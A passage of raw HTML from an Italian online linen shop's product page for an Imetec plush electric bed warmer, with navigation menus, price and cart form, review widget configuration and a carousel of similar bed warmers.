href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/956-letto" title="Letto" ><meta itemprop="position" content="1" /><span itemprop="name">Letto</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/973-scaldasonno" title="Scaldasonno" ><meta itemprop="position" content="1" /><span itemprop="name">Scaldasonno</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html"><meta itemprop="mpn" content="parent-AC0019"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_28316" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28316/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" data-width="550" data-height="646"> <img id="thumb_28316" src="https://www.biancheriaperlacasa.it/28316-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" alt="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28317" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28317/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" data-width="550" data-height="646"> <img id="thumb_28317" src="https://www.biancheriaperlacasa.it/28317-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" alt="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28318" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28318/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" data-width="550" data-height="646"> <img id="thumb_28318" src="https://www.biancheriaperlacasa.it/28318-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" alt="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28319" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28319/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" data-width="550" data-height="646"> <img id="thumb_28319" src="https://www.biancheriaperlacasa.it/28319-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" alt="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_28320" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/28320/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" data-width="550" data-height="646"> <img id="thumb_28320" src="https://www.biancheriaperlacasa.it/28320-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg" alt="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" title="Scaldaletto 100% peluche alta qualita&#039; lavabile - 6407 pleasure : Colore - Beige, Misura - Singolo" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a></div><h1 class="product_name" itemprop="name">Scaldasonno 100% peluche alta qualita&#039; lavabile</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-AC0019"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="2" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html"><span id="our_price_display" class="price" itemprop="price" content="54">€ 54,00</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 64,80</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-16.67%</span><span><strong id="reduction_amount_display">€ 10,80</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '2', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Scaldasonno Imetec Originale Peluche-Plush - 6407. Esterno 100% peluche di alta qualita', risparmio energetico 0,03 Euro a notte. Lavabile a mano con elettroblock. Misura 80x150 cm</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/3-scaldasonno-100-peluche-alta-qualita-lavabile-6406-pleasure.html"><meta itemprop="sku" content="parent-AC0023"><meta itemprop="mpn" content="parent-AC0023" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/3-scaldasonno-100-peluche-alta-qualita-lavabile-6406-pleasure.html" class="lnk_img product-image" title="Scaldasonno 100% peluche alta qualita' lavabile - 6406 pleasure."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28321-large_default/scaldasonno-100-peluche-alta-qualita-lavabile-6406-pleasure.jpg" alt="Scaldasonno 100% peluche alta qualita' lavabile - 6406 pleasure." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3', false, 1); return false;" data-id-product="3" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno 100% peluche alta qualita&#039; lavabile - 6406 pleasure." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/3-scaldasonno-100-peluche-alta-qualita-lavabile-6406-pleasure.html" title="Scaldasonno 100% peluche alta qualita' lavabile - 6406 pleasure." itemprop="url"> <span itemprop="name">Scaldasonno 100% peluche alta qualita&#039; lavabile - 6406 pleasure.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/3-scaldasonno-100-peluche-alta-qualita-lavabile-6406-pleasure.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="100.8" /><span class="price special-price">€ 100,80</span><span class="old price">€ 121,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/3-scaldasonno-100-peluche-alta-qualita-lavabile-6406-pleasure.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/15-scaldasonno-una-piazza-e-mezza-100-pregiata-lana-alta-qualita-lavabile-6405-pleasure.html"><meta itemprop="sku" content="parent-AC0112"><meta itemprop="mpn" content="parent-AC0112" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/15-scaldasonno-una-piazza-e-mezza-100-pregiata-lana-alta-qualita-lavabile-6405-pleasure.html" class="lnk_img product-image" title="Scaldasonno una piazza e mezza 100% pregiata lana alta qualita' lavabile - 6405 pleasure."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28457-large_default/scaldasonno-una-piazza-e-mezza-100-pregiata-lana-alta-qualita-lavabile-6405-pleasure.jpg" alt="Scaldasonno una piazza e mezza 100% pregiata lana alta qualita' lavabile - 6405 pleasure." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '15', false, 1); return false;" data-id-product="15" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno una piazza e mezza 100% pregiata lana alta qualita&#039; lavabile - 6405 pleasure." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/15-scaldasonno-una-piazza-e-mezza-100-pregiata-lana-alta-qualita-lavabile-6405-pleasure.html" title="Scaldasonno una piazza e mezza 100% pregiata lana alta qualita' lavabile - 6405 pleasure." itemprop="url"> <span itemprop="name">Scaldasonno una piazza e mezza 100% pregiata lana alta qualita&#039; lavabile - 6405 pleasure.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/15-scaldasonno-una-piazza-e-mezza-100-pregiata-lana-alta-qualita-lavabile-6405-pleasure.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="110.25" /><span class="price special-price">€ 110,25</span><span class="old price">€ 132,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/15-scaldasonno-una-piazza-e-mezza-100-pregiata-lana-alta-qualita-lavabile-6405-pleasure.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/16-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16275-rapid.html"><meta itemprop="sku" content="parent-AC0114"><meta itemprop="mpn" content="parent-AC0114" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/16-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16275-rapid.html" class="lnk_img product-image" title="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16275 rapid"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28463-large_default/scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16275-rapid.jpg" alt="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16275 rapid" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '16', false, 1); return false;" data-id-product="16" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16275 rapid" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/16-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16275-rapid.html" title="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16275 rapid" itemprop="url"> <span itemprop="name">Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16275 rapid</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/16-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16275-rapid.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="103.5" /><span class="price special-price">€ 103,50</span><span class="old price">€ 124,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/16-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16275-rapid.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/17-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16277-rapid.html"><meta itemprop="sku" content="parent-AC0115"><meta itemprop="mpn" content="parent-AC0115" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/17-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16277-rapid.html" class="lnk_img product-image" title="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16277 rapid"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28467-large_default/scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16277-rapid.jpg" alt="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16277 rapid" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '17', false, 1); return false;" data-id-product="17" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16277 rapid" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/17-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16277-rapid.html" title="Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16277 rapid" itemprop="url"> <span itemprop="name">Scaldasonno scaldaletto 100% pregiata lana merino e fondo antiscivolo lavabile - 16277 rapid</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/17-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16277-rapid.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="182.7" /><span class="price special-price">€ 182,70</span><span class="old price">€ 219,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/17-scaldasonno-scaldaletto-100-pregiata-lana-merino-e-fondo-antiscivolo-lavabile-16277-rapid.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" 